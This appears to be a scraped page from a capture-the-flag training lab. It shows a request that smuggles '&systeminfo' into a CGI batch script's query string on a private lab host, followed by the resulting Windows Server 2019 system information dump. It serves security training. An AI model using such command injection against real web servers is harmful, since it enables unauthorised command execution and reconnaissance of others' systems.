 10.10.97.244:8080/cgi-bin/elfwhacker.bat?&systeminfo
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
-------------------------------------------------------
Written by ElfMcEager for The Best Festival Company ~CMNatic
-------------------------------------------------------
Current time: 01/09/2021 10:55:10.78
-------------------------------------------------------
Debugging Information
-------------------------------------------------------
Hostname: TBFC-WEB-01
User: tbfc-web-01\elfmcskidy
-------------------------------------------------------
ELF WHACK COUNTER
-------------------------------------------------------
Number of Elves whacked and sent back to work: 22346
Host Name: TBFC-WEB-01
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA236
Original Install Date: 18/11/2020, 23:19:17
System Boot Time: 01/09/2021, 09:25:39
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
BIOS Version: Xen 4.11.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 1,024 MB
Available Physical Memory: 381 MB
Virtual Memory: Max Size: 2,048 MB
Virtual Memory: Available: 1,380 MB
Virtual Memory: In Use: 668 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 6 Hotfix(s) Installed.
[01]: KB4586875
[02]: KB4462930
[03]: KB4512577